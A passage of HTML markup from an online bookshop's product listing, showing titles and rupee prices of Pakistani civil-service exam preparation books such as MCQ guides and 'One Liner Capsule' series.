	<div class="mkdf-pl-inner"><div class="mkdf-pl-image"><img width="300" height="300" src="https://ilmikitabkhana.com/wp-content/uploads/2021/02/Capture-1-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Capsule Urdu  2024" decoding="async" loading="lazy" srcset="https://ilmikitabkhana.com/wp-content/uploads/2021/02/Capture-1-300x300.png 300w, https://ilmikitabkhana.com/wp-content/uploads/2021/02/Capture-1-100x100.png 100w" sizes="auto, (max-width: 300px) 100vw, 300px" /><div class="mkdf-pl-text"><div class="mkdf-pl-text-outer"><div class="mkdf-pl-text-inner"><a href="https://wa.me/923248455780" rel="nofollow" class="button add_to_cart_button">Inquire Us</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_6844" class="screen-reader-text">
			</span>
</div></div></div></div></div><div class="mkdf-pl-text-wrapper"><div class="mkdf-pl-author-holder"><a href="https://ilmikitabkhana.com/author/ilmikitabkhana/">Ilmikitabkhana</a></div><h5 class="mkdf-product-list-title"><a href="https://ilmikitabkhana.com/product/ilmi-one-liner-capsule-urdu-for-css-pms-pcs/">Capsule Urdu  2024</a></h5>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8360;</span>395.00</bdi></span></span>
</div><a href="https://ilmikitabkhana.com/product/ilmi-one-liner-capsule-urdu-for-css-pms-pcs/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"></a></li><li class="product type-product post-7456 status-publish instock product_cat-css product_cat-css-islamiyat product_cat-lecturership-subject-specialist product_cat-pcs-pms product_cat-pcs-pms-islamiyat product_cat-test-prep product_tag-css product_tag-islamiyat product_tag-pcs has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="mkdf-pl-inner"><div class="mkdf-pl-image"><img width="300" height="300" src="https://ilmikitabkhana.com/wp-content/uploads/2021/02/001-600x600-1-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="CSS Essentials Islamic Studies MCQs by Rai Muhammad Iqbal Kharal" decoding="async" loading="lazy" srcset="https://ilmikitabkhana.com/wp-content/uploads/2021/02/001-600x600-1-300x300.jpg 300w, https://ilmikitabkhana.com/wp-content/uploads/2021/02/001-600x600-1-150x150.jpg 150w, https://ilmikitabkhana.com/wp-content/uploads/2021/02/001-600x600-1-100x100.jpg 100w, https://ilmikitabkhana.com/wp-content/uploads/2021/02/001-600x600-1.jpg 600w" sizes="auto, (max-width: 300px) 100vw, 300px" /><div class="mkdf-pl-text"><div class="mkdf-pl-text-outer"><div class="mkdf-pl-text-inner"><a href="https://wa.me/923248455780" rel="nofollow" class="button add_to_cart_button">Inquire Us</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_7456" class="screen-reader-text">
			</span>
</div></div></div></div></div><div class="mkdf-pl-text-wrapper"><div class="mkdf-pl-author-holder"><a href="https://ilmikitabkhana.com/author/ilmikitabkhana/">Ilmikitabkhana</a></div><h5 class="mkdf-product-list-title"><a href="https://ilmikitabkhana.com/product/css-essentials-islamic-studies-mcqs-by-rai-muhammad-iqbal-kharal/">CSS Essentials Islamic Studies MCQs by Rai Muhammad Iqbal Kharal</a></h5>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8360;</span>525.00</bdi></span></span>
</div><a href="https://ilmikitabkhana.com/product/css-essentials-islamic-studies-mcqs-by-rai-muhammad-iqbal-kharal/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"></a></li><li class="product type-product post-7449 status-publish last instock product_cat-css product_cat-css-bussiness-administration product_cat-lecturership-subject-specialist product_cat-pcs-pms product_cat-pcs-pms-bussiness-administration product_cat-test-prep product_tag-css product_tag-pcs has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="mkdf-pl-inner"><div class="mkdf-pl-image"><img width="300" height="300" src="https://ilmikitabkhana.com/wp-content/uploads/2021/02/Screenshot_1-3-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="ILMI CSS Essentials Business Administration MCQs" decoding="async" loading="lazy" srcset="https://ilmikitabkhana.com/wp-content/uploads/2021/02/Screenshot_1-3-300x300.png 300w, https://ilmikitabkhana.com/wp-content/uploads/2021/02/Screenshot_1-3-100x100.png 100w" sizes="auto, (max-width: 300px) 100vw, 300px" /><span class="mkdf-new-product">New</span><div class="mkdf-pl-text"><div class="mkdf-pl-text-outer"><div class="mkdf-pl-text-inner"><a href="https://wa.me/923248455780" rel="nofollow" class="button add_to_cart_button">Inquire Us</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_7449" class="screen-reader-text">
			</span>
</div></div></div></div></div><div class="mkdf-pl-text-wrapper"><div class="mkdf-pl-author-holder"><a href="https://ilmikitabkhana.com/author/ilmikitabkhana/">Ilmikitabkhana</a></div><h5 class="mkdf-product-list-title"><a href="https://ilmikitabkhana.com/product/ilmi-css-essentials-business-administration-mcqs-by-zeeshan-hassan/">ILMI CSS Essentials Business Administration MCQs</a></h5>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8360;</span>495.00</bdi></span></span>
</div><a href="https://ilmikitabkhana.com/product/ilmi-css-essentials-business-administration-mcqs-by-zeeshan-hassan/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"></a></li><li class="product type-product post-6936 status-publish first instock product_cat-css product_cat-css-english product_cat-pcs-pms product_cat-pcs-pms-english product_cat-test-prep product_tag-css product_tag-english-books product_tag-pcs has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="mkdf-pl-inner"><div class="mkdf-pl-image"><img width="300" height="300" src="https://ilmikitabkhana.com/wp-content/uploads/2021/02/Screenshot_1-9-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Ilmi Exploring the World of English 2025" decoding="async" loading="lazy" srcset="https://ilmikitabkhana.com/wp-content/uploads/2021/02/Screenshot_1-9-300x300.png 300w, https://ilmikitabkhana.com/wp-content/uploads/2021/02/Screenshot_1-9-100x100.png 100w" sizes="auto, (max-width: 300px) 100vw, 300px" /><span class="mkdf-new-product">New</span><div class="mkdf-pl-text"><div class="mkdf-pl-text-outer"><div class="mkdf-pl-text-inner"><a href="https://wa.me/923248455780" rel="nofollow" class="button add_to_cart_button">Inquire Us</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_6936" class="screen-reader-text">
			</span>
</div></div></div></div></div><div class="mkdf-pl-text-wrapper"><div class="mkdf-pl-author-holder"><a href="https://ilmikitabkhana.com/author/ilmikitabkhana/">Ilmikitabkhana</a></div><h5 class="mkdf-product-list-title"><a href="https://ilmikitabkhana.com/product/ilmi-exploring-the-world-of-english/">Ilmi Exploring the World of English 2025</a></h5>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8360;</span>1,795.00</bdi></span></span>
</div><a href="https://ilmikitabkhana.com/product/ilmi-exploring-the-world-of-english/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"></a></li><li class="product type-product post-6951 status-publish instock product_cat-pcs-pms product_cat-pcs-pms-english product_cat-test-prep product_tag-general-knowledge product_tag-pcs has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="mkdf-pl-inner"><div class="mkdf-pl-image"><img width="300" height="300" src="https://ilmikitabkhana.com/wp-content/uploads/2021/02/Screenshot_1-10-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="ILMI One Paper MCQs 2022-23" decoding="async" loading="lazy" srcset="https://ilmikitabkhana.com/wp-content/uploads/2021/02/Screenshot_1-10-300x300.png 300w, https://ilmikitabkhana.com/wp-content/uploads/2021/02/Screenshot_1-10-100x100.png 100w" sizes="auto, (max-width: 300px) 100vw, 300px" /><span class="mkdf-new-product">New</span><div class="mkdf-pl-text"><div class="mkdf-pl-text-outer"><div class="mkdf-pl-text-inner"><a href="https://wa.me/923248455780" rel="nofollow" class="button add_to_cart_button">Inquire Us</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_6951" class="screen-reader-text">
			</span>
</div></div></div></div></div><div class="mkdf-pl-text-wrapper"><div class="mkdf-pl-author-holder"><a href="https://ilmikitabkhana.com/author/ilmikitabkhana/">Ilmikitabkhana</a></div><h5 class="mkdf-product-list-title"><a href="https://ilmikitabkhana.com/product/ilmi-one-paper-mcqs-by-rai-muhammad-iqbal-kharal/">ILMI One Paper MCQs 2022-23</a></h5>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8360;</span>995.00</bdi></span></span>
</div><a href="https://ilmikitabkhana.com/product/ilmi-one-paper-mcqs-by-rai-muhammad-iqbal-kharal/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"></a></li><li class="product type-product post-7302 status-publish instock product_cat-capsule-series product_cat-css product_cat-css-urdu product_cat-general-knowledge product_cat-pcs-pms product_cat-pcs-pms-urdu product_cat-test-prep product_tag-css product_tag-pcs product_tag-urdu has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="mkdf-pl-inner"><div class="mkdf-pl-image"><img width="300" height="300" src="https://ilmikitabkhana.com/wp-content/uploads/2021/02/1212-6-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="ILMI URDU GENERAL WITH SOLVED MCQS 2023" decoding="async" loading="lazy" srcset="https://ilmikitabkhana.com/wp-content/uploads/2021/02/1212-6-300x300.png 300w, https://ilmikitabkhana.com/wp-content/uploads/2021/02/1212-6-100x100.png 100w" sizes="auto, (max-width: 300px) 100vw, 300px" /><span class="mkdf-new-product">New</span><div class="mkdf-pl-text"><div class="mkdf-pl-text-outer"><div class="mkdf-pl-text-inner"><a href="https://wa.me/923248455780" rel="nofollow" class="button add_to_cart_button">Inquire Us</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_7302" class="screen-reader-text">
			</span>
</div></div></div></div></div><div class="mkdf-pl-text-wrapper"><div class="mkdf-pl-author-holder"><a href="https://ilmikitabkhana.com/author/ilmikitabkhana/">Ilmikitabkhana</a></div><h5 class="mkdf-product-list-title"><a href="https://ilmikitabkhana.com/product/ilmi-urdu-general-with-solved-mcqs-maher-m-haiyat/">ILMI URDU GENERAL WITH SOLVED MCQS 2023</a></h5>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8360;</span>795.00</bdi></span></span>
</div><a href="https://ilmikitabkhana.com/product/ilmi-urdu-general-with-solved-mcqs-maher-m-haiyat/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"></a></li><li class="product type-product post-6853 status-publish last instock product_cat-capsule-series product_cat-css product_cat-css-education product_cat-pcs-pms product_cat-pcs-pms-education product_tag-css product_tag-education product_tag-pcs shipping-taxable purchasable product-type-simple">
	<div class="mkdf-pl-inner"><div class="mkdf-pl-image"><img width="300" height="300" src="https://ilmikitabkhana.com/wp-content/uploads/woocommerce-placeholder.webp" class="woocommerce-placeholder wp-post-image" alt="Placeholder" decoding="async" loading="lazy" srcset="https://ilmikitabkhana.com/wp-content/uploads/woocommerce-placeholder.webp 1200w, https://ilmikitabkhana.com/wp-content/uploads/woocommerce-placeholder-300x300.webp 300w, https://ilmikitabkhana.com/wp-content/uploads/woocommerce-placeholder-1024x1024.webp 1024w, https://ilmikitabkhana.com/wp-content/uploads/woocommerce-placeholder-150x150.webp 150w, https://ilmikitabkhana.com/wp-content/uploads/woocommerce-placeholder-768x768.webp 768w, https://ilmikitabkhana.com/wp-content/uploads/woocommerce-placeholder-650x650.webp 650w" sizes="auto, (max-width: 300px) 100vw, 300px" /><div class="mkdf-pl-text"><div class="mkdf-pl-text-outer"><div class="mkdf-pl-text-inner"><a href="https://wa.me/923248455780" rel="nofollow" class="button add_to_cart_button">Inquire Us</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_6853" class="screen-reader-text">
			</span>
</div></div></div></div></div><div class="mkdf-pl-text-wrapper"><div class="mkdf-pl-author-holder"><a href="https://ilmikitabkhana.com/author/ilmikitabkhana/">Ilmikitabkhana</a></div><h5 class="mkdf-product-list-title"><a href="https://ilmikitabkhana.com/product/ilmi-one-liner-capsule-for-education-css-pms-pcs/">ILMI One Liner Capsule for Education CSS/PMS/PCS</a></h5>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8360;</span>350.00</bdi></span></span>
</div><a href="https://ilmikitabkhana.com/product/ilmi-one-liner-capsule-for-education-css-pms-pcs/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"></a></li><li class="product type-product post-7474 status-publish first instock product_cat-capsule-series product_cat-css-mathematics product_cat-pcs-pms product_cat-test-prep product_tag-mathematics product_tag-pcs has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="mkdf-pl-inner"><div class="mkdf-pl-image"><img width="300" height="300" src="https://ilmikitabkhana.com/wp-content/uploads/2020/12/One-Line-Capsule-Basic-Arit-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="ILMI One Line Capsule Basic Arithmetic &amp; General Mathematics" decoding="async" loading="lazy" srcset="https://ilmikitabkhana.com/wp-content/uploads/2020/12/One-Line-Capsule-Basic-Arit-300x300.jpg 300w, https://ilmikitabkhana.com/wp-content/uploads/2020/12/One-Line-Capsule-Basic-Arit-100x100.jpg 100w, https://ilmikitabkhana.com/wp-content/uploads/2020/12/One-Line-Capsule-Basic-Arit-150x150.jpg 150w" sizes="auto, (max-width: 300px) 100vw, 300px" /><div class="mkdf-pl-text"><div class="mkdf-pl-text-outer"><div class="mkdf-pl-text-inner"><a href="https://wa.me/923248455780" rel="nofollow" class="button add_to_cart_button">Inquire Us</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_7474" class="screen-reader-text">
			</span>
</div></div></div></div></div><div class="mkdf-pl-text-wrapper"><div class="mkdf-pl-author-holder"><a href="https://ilmikitabkhana.com/author/ilmikitabkhana/">Ilmikitabkhana</a></div><h5 class="mkdf-product-list-title"><a href="https://ilmikitabkhana.com/product/ilmi-one-line-capsule-basic-arithmetic-general-mathematics/">ILMI One Line Capsule Basic Arithmetic &#038; General Mathematics</a></h5>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8360;</span>350.00</bdi></span></span>
</div><a href="https://ilmikitabkhana.com/product/ilmi-one-line-capsule-basic-arithmetic-general-mathematics/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"></a></li><li class="product type-product post-7468 status-publish instock product_cat-lecturership-subject-specialist product_cat-pcs-pms product_cat-pcs-pms-journolism product_cat-test-prep product_tag-pcs has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="mkdf-pl-inner"><div class="mkdf-pl-image"><img width="300" height="300" src="https://ilmikitabkhana.com/wp-content/uploads/2020/12/Mass-Communication-Journali-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="ILMI PCS Mass Communication Journalism MCQs" decoding="async" loading="lazy" srcset="https://ilmikitabkhana.com/wp-content/uploads/2020/12/Mass-Communication-Journali-300x300.jpg 300w, https://ilmikitabkhana.com/wp-content/uploads/2020/12/Mass-Communication-Journali-100x100.jpg 100w, https://ilmikitabkhana.com/wp-content/uploads/2020/12/Mass-Communication-Journali-150x150.jpg 150w" sizes="auto, (max-width: 300px) 100vw, 300px" /><div class="mkdf-pl-text"><div class="mkdf-pl-text-outer"><div class="mkdf-pl-text-inner"><a href="https://wa.me/923248455780" rel="nofollow" class="button add_to_cart_button">Inquire Us</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_7468" class="screen-reader-text">
			</span>
</div></div></div></div></div><div class="mkdf-pl-text-wrapper"><div class="mkdf-pl-author-holder"><a href="https://ilmikitabkhana.com/author/ilmikitabkhana/">Ilmikitabkhana</a></div><h5 class="mkdf-product-list-title"><a href="https://ilmikitabkhana.com/product/ilmi-pcs-mass-communication-journalism-mqs/">ILMI PCS Mass Communication Journalism MCQs</a></h5>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8360;</span>750.00</bdi></span></span>
</div><a href="https://ilmikitabkhana.com/product/ilmi-pcs-mass-communication-journalism-mqs/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"></a></li><li class="product type-product post-7454 status-publish instock product_cat-capsule-series product_cat-pcs-pms product_cat-pcs-pms-history product_cat-test-prep product_tag-history product_tag-pcs has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="mkdf-pl-inner"><div class="mkdf-pl-image"><img width="300" height="300" src="https://ilmikitabkhana.com/wp-content/uploads/2021/02/Screenshot_1-28-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="ILMI One Liner Capsule History For CSS PMS/PCS" decoding="async" loading="lazy" srcset="https://ilmikitabkhana.com/wp-content/uploads/2021/02/Screenshot_1-28-300x300.png 300w, https://ilmikitabkhana.com/wp-content/uploads/2021/02/Screenshot_1-28-100x100.png 100w" sizes="auto, (max-width: 300px) 100vw, 300px" /><div class="mkdf-pl-text"><div class="mkdf-pl-text-outer"><div class="mkdf-pl-text-inner"><a href="https://wa.me/923248455780" rel="nofollow" class="button add_to_cart_button">Inquire Us</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_7454" class="screen-reader-text">
			</span>
</div></div></div></div></div><div class="mkdf-pl-text-wrapper"><div class="mkdf-pl-author-holder"><a href="https://ilmikitabkhana.com/author/ilmikitabkhana/">Ilmikitabkhana</a></div><h5 class="mkdf-product-list-title"><a href="https://ilmikitabkhana.com/product/ilmi-one-liner-capsule-history-for-css-pms-pcs/">ILMI One Liner Capsule History For CSS PMS/PCS</a></h5>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8360;</span>350.00</bdi></span></span>
</div><a href="https://ilmikitabkhana.com/product/ilmi-one-liner-capsule-history-for-css-pms-pcs/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"></a></li><li class="product type-product post-7185 status-publish last instock product_cat-pcs-pms product_cat-pcs-pms-educator-guide product_cat-test-prep product_tag-pcs has-post-thumbnail sale shipping-taxable purchasable product-type-simple">
	<div class="mkdf-pl-inner"><div class="mkdf-pl-image">
	<span class="mkdf-onsale">Sale</span>
	<img width="300" height="300" src="https://ilmikitabkhana.com/wp-content/uploads/2020/12/Rescue-1122-Recruitment-Gui-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="ILMI Rescue 1122 Recruitment Guide" decoding="async" loading="lazy" srcset="https://ilmikitabkhana.com/wp-content/uploads/2020/12/Rescue-1122-Recruitment-Gui-300x300.jpg 300w, https://ilmikitabkhana.com/wp-content/uploads/2020/12/Rescue-1122-Recruitment-Gui-100x100.jpg 100w, https://ilmikitabkhana.com/wp-content/uploads/2020/12/Rescue-1122-Recruitment-Gui-150x150.jpg 150w" sizes="auto, (max-width: 300px) 100vw, 300px" /><div class="mkdf-pl-text"><div class="mkdf-pl-text-outer"><div class="mkdf-pl-text-inner"><a href="https://wa.me/923248455780" rel="nofollow" class="button add_to_cart_button">Inquire Us</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_7185" class="screen-reader-text">
			</span>
</div></div></div></div></div><div class="mkdf-pl-text-wrapper"><div class="mkdf-pl-author-holder"><a href="https://ilmikitabkhana.com/author/ilmikitabkhana/">Ilmikitabkhana</a></div><h5 class="mkdf-product-list-title"><a href="https://ilmikitabkhana.com/product/ilmi-rescue-1122-recruitment-guide/">ILMI Rescue 1122 Recruitment Guide</a></h5>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8360;</span>695.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#8360;695.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8360;</span>350.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#8360;350.00.</span></span>
</div><a href="https://ilmikitabkhana.com/product/ilmi-rescue-1122-recruitment-guide/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"></a></li><li class="product type-product post-7029 status-publish first instock product_cat-admission-test-statistics product_cat-admission-tests product_cat-lecturership-subject-specialist product_cat-pcs-pms product_cat-pcs-pms-statistics product_cat-test-prep product_tag-admission-tests product_tag-pcs product_tag-statistics has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="mkdf-pl-inner"><div class="mkdf-pl-image"><img width="300" height="300" src="https://ilmikitabkhana.com/wp-content/uploads/2020/12/Objective-Statistics-PCS-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="ILMI Objective Statistics (PCS)" decoding="async" loading="lazy" srcset="https://ilmikitabkhana.com/wp-content/uploads/2020/12/Objective-Statistics-PCS-300x300.jpg 300w, https://ilmikitabkhana.com/wp-content/uploads/2020/12/Objective-Statistics-PCS-100x100.jpg 100w, https://ilmikitabkhana.com/wp-content/uploads/2020/12/Objective-Statistics-PCS-150x150.jpg 150w" sizes="auto, (max-width: 300px) 100vw, 300px" /><div class="mkdf-pl-text"><div class="mkdf-pl-text-outer"><div class="mkdf-pl-text-inner"><a href="https://wa.me/923248455780" rel="nofollow" class="button add_to_cart_button">Inquire Us</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_7029" class="screen-reader-text">
			</span>
</div></div></div></div></div><div class="mkdf-pl-text-wrapper"><div class="mkdf-pl-author-holder"><a href="https://ilmikitabkhana.com/author/ilmikitabkhana/">Ilmikitabkhana</a></div><h5 class="mkdf-product-list-title"><a href="https://ilmikitabkhana.com/product/ilmi-objective-statistics-pcs/">ILMI Objective Statistics (PCS)</a></h5>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8360;</span>595.00</bdi></span></span>
</div><a href="https://ilmikitabkhana.com/product/ilmi-objective-statistics-pcs/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"></a></li><li class="product type-product post-6847 status-publish instock product_cat-bs product_cat-capsule-series product_cat-css product_cat-css-zology product_cat-pcs-pms product_cat-pms-zoology product_cat-test-prep product_cat-undergraduate product_cat-undergraduate-zoology product_tag-css product_tag-pcs product_tag-zoology shipping-taxable purchasable product-type-simple">
	<div class="mkdf-pl-inner"><div class="mkdf-pl-image"><img width="300" height="300" src="https://ilmikitabkhana.com/wp-content/uploads/woocommerce-placeholder.webp" class="woocommerce-placeholder wp-post-image" alt="Placeholder" decoding="async" loading="lazy" srcset="https://ilmikitabkhana.com/wp-content/uploads/woocommerce-placeholder.webp 1200w, https://ilmikitabkhana.com/wp-content/uploads/woocommerce-placeholder-300x300.webp 300w, https://ilmikitabkhana.com/wp-content/uploads/woocommerce-placeholder-1024x1024.webp 1024w, https://ilmikitabkhana.com/wp-content/uploads/woocommerce-placeholder-150x150.webp 150w, https://ilmikitabkhana.com/wp-content/uploads/woocommerce-placeholder-768x768.webp 768w, https://ilmikitabkhana.com/wp-content/uploads/woocommerce-placeholder-650x650.webp 650w" sizes="auto, (max-width: 300px) 100vw, 300px" /><div class="mkdf-pl-text"><div class="mkdf-pl-text-outer"><div class="mkdf-pl-text-inner"><a href="https://wa.me/923248455780" rel="nofollow" class="button add_to_cart_button">Inquire Us</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_6847" class="screen-reader-text">
			</span>
</div></div></div></div></div><div class="mkdf-pl-text-wrapper"><div class="mkdf-pl-author-holder"><a href="https://ilmikitabkhana.com/author/ilmikitabkhana/">Ilmikitabkhana</a></div><h5 class="mkdf-product-list-title"><a href="https://ilmikitabkhana.com/product/ilmi-one-liner-capsule-zoology-for-css-pms-pcs/">ILMI One Liner Capsule Zoology for CSS/PMS/PCS</a></h5>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8360;</span>350.00</bdi></span></span>
</div><a href="https://ilmikitabkhana.com/product/ilmi-one-liner-capsule-zoology-for-css-pms-pcs/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"></a></li><li class="product type-product post-7030 status-publish instock product_cat-admission-tests product_cat-lecturership-subject-specialist product_cat-pcs-pms product_cat-test-prep product_cat-test-prep-physical-education product_tag-admission-tests product_tag-education product_tag-pcs has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="mkdf-pl-inner"><div class="mkdf-pl-image"><img width="300" height="300" src="https://ilmikitabkhana.com/wp-content/uploads/2020/12/Physical-Education-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="ILMI Objective Physical Education" decoding="async" loading="lazy" srcset="https://ilmikitabkhana.com/wp-content/uploads/2020/12/Physical-Education-300x300.jpg 300w, https://ilmikitabkhana.com/wp-content/uploads/2020/12/Physical-Education-100x100.jpg 100w, https://ilmikitabkhana.com/wp-content/uploads/2020/12/Physical-Education-150x150.jpg 150w" sizes="auto, (max-width: 300px) 100vw, 300px" /><div class="mkdf-pl-text"><div class="mkdf-pl-text-outer"><div class="mkdf-pl-text-inner"><a href="https://wa.me/923248455780" rel="nofollow" class="button add_to_cart_button">Inquire Us</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_7030" class="screen-reader-text">
			</span>
</div></div></div></div></div><div class="mkdf-pl-text-wrapper"><div class="mkdf-pl-author-holder"><a href="https://ilmikitabkhana.com/author/ilmikitabkhana/">Ilmikitabkhana</a></div><h5 class="mkdf-product-list-title"><a href="https://ilmikitabkhana.com/product/ilmi-objective-physical-education/">ILMI Objective Physical Education</a></h5>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8360;</span>650.00</bdi></span></span>
</div><a href="https://ilmikitabkhana.com/product/ilmi-objective-physical-education/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"></a></li><li class="product type-product post-6842 status-publish last instock product_cat-capsule-series product_cat-css product_cat-css-urdu product_cat-pcs-pms-urdu product_cat-psc-pms-urdu product_cat-test-prep product_tag-css product_tag-general-knowledge product_tag-pcs product_tag-urdu has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="mkdf-pl-inner"><div class="mkdf-pl-image"><img width="300" height="300" src="https://ilmikitabkhana.com/wp-content/uploads/2024/07/Screenshot_26-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="ILMI One Liner Capsule General Knowledge (Urdu)" decoding="async" loading="lazy" srcset="https://ilmikitabkhana.com/wp-content/uploads/2024/07/Screenshot_26-300x300.png 300w, https://ilmikitabkhana.com/wp-content/uploads/2024/07/Screenshot_26-100x100.png 100w" sizes="auto, (max-width: 300px) 100vw, 300px" /><div class="mkdf-pl-text"><div class="mkdf-pl-text-outer"><div class="mkdf-pl-text-inner"><a href="https://wa.me/923248455780" rel="nofollow" class="button add_to_cart_button">Inquire Us</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_6842" class="screen-reader-text">
			</span>
</div></div></div></div></div><div class="mkdf-pl-text-wrapper"><div class="mkdf-pl-author-holder"><a href="https://ilmikitabkhana.com/author/ilmikitabkhana/">Ilmikitabkhana</a></div><h5 class="mkdf-product-list-title"><a href="https://ilmikitabkhana.com/product/ilmi-one-liner-capsule-general-knowledge-urdu/">ILMI One Liner Capsule General Knowledge (Urdu)</a></h5>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8360;</span>425.00</bdi></span></span>
</div><a href="https://ilmikitabkhana.com/product/ilmi-one-liner-capsule-general-knowledge-urdu/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"></a></li><li class="product type-product post-7500 status-publish first instock product_cat-css product_cat-css-mathematics product_cat-lecturership-subject-specialist product_cat-pcs-pms product_cat-pcs-pms-mathematics product_cat-test-prep product_tag-css product_tag-pcs has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="mkdf-pl-inner"><div class="mkdf-pl-image"><img width="300" height="300" src="https://ilmikitabkhana.com/wp-content/uploads/2020/12/Objective-Mathematics-450-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Objective Mathematics for CSS, PCS, Lectureship, Subject Specialist" decoding="async" loading="lazy" srcset="https://ilmikitabkhana.com/wp-content/uploads/2020/12/Objective-Mathematics-450-300x300.jpg 300w, https://ilmikitabkhana.com/wp-content/uploads/2020/12/Objective-Mathematics-450-100x100.jpg 100w, https://ilmikitabkhana.com/wp-content/uploads/2020/12/Objective-Mathematics-450-150x150.jpg 150w" sizes="auto, (max-width: 300px) 100vw, 300px" /><div class="mkdf-pl-text"><div class="mkdf-pl-text-outer"><div class="mkdf-pl-text-inner"><a href="https://wa.me/923248455780" rel="nofollow" class="button add_to_cart_button">Inquire Us</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_7500" class="screen-reader-text">
			</span>
</div></div></div></div></div><div class="mkdf-pl-text-wrapper"><div class="mkdf-pl-author-holder"><a href="https://ilmikitabkhana.com/author/ilmikitabkhana/">Ilmikitabkhana</a></div><h5 class="mkdf-product-list-title"><a href="https://ilmikitabkhana.com/product/objective-mathematics-for-css-pcs-lectureship-subject-specialist/">Objective Mathematics for CSS, PCS, Lectureship, Subject Specialist</a></h5>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8360;</span>450.00</bdi></span></span>
